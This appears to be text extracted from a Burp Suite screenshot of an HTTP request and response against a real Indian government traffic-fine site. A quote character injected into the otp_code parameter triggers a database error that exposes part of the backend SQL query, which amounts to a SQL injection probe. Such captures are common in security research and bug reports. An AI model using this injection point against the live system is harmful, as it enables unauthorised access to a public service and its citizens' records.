 Send
Cancel
<
>
Target: https://echallan.parivahan.gov.in
HTTP/1
?
Request
Pretty Raw Hex Query params
\n
1 POST ?data=%7b%22otp_code%22%3a%2234254'%22%2c%22challan_no%22%3a%22TN114991230326183609%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
?
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:38:19 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42601]: Syntax error: 7 ERROR:  syntax error at or near "' AND otp_time >= '"
17 LINE 1: ...lan_no= 'TN114991230326183609' AND otp_code= 34254' AND otp_...
Inspector
Selection 83 (0x53)
Selected text
%7b%22otp_code%22%3a%2234254'
%22%2c%22challan_no%22%3a%22T
N114991230326183609%22%7d
Decoded from: URL encoding
{"otp_code":"34254'","challan
_no":"TN114991230326183609"}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13